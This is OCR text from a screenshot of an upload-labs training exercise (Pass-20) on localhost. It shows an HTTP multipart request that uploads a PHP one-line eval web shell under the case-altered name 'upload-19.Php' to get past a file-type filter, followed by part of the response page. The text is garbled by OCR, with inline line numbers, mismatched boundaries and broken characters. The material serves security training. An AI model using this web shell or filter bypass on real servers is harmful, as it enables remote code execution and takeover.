 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------1802572294424783320234646013
45
8 Content-Length : 513
9 Origin : http://127.0.0.1
0 Connection : close
1 Referer : http://127.0.0.1/upload-labs/Pass-20/index.php
2 Upgrade-Insecure-Requests : 1
3 Sec-Fetch-Dest : document
4 Sec-Fetch-Mode : navigate
5 Sec-Fetch-Site : same-origin
6 Sec-Fetch-User : ?1
7
8 -----------------------------180257229442478332023464601345
9 Content-Disposition : form-data ; name="upload_file "; filename ="
8.php"
0 Content-Type : application/octet-stream
1
2 <?php @eval($_POST['a']);?>
3
4 -----------------------------180257229442478332023464601345
5 Content-Disposition : form-data ; name="save_name "
6
7 upload-19.Php
8 -----------------------------180257229442478332023464601345
9 Content-Disposition : form-data ; name="submit "
0
1
2 -----------------------------180257229442478332023464601345--
3
<br/>
65 <input class ="button " type ="submit " name ="
submit " value ="□□"/>
66 </form>
67 <div id="msg">
68 </div>
69 <div id="img">
70 <img src="../upload/upload-19.Php " width ="
250px" />
</div>
71 </li>
72 </ol>
73 </div>
74
75 </div>
76 <div id="footer ">
77 <center>
Copyright&nbsp;@&nbsp; <span id="copyright_time ">
</span>
&nbsp;by&nbsp; <a href="http://gv7.me " target ="
_bank">
c0ny1
</a>
</center>
78 </div>
79 <div class ="mask">
</div>
80 <div class ="dialog ">
81 <div class ="dialog-title ">
□&nbsp;□<a href="javascript:void(0) " class ="
close" title ="□□">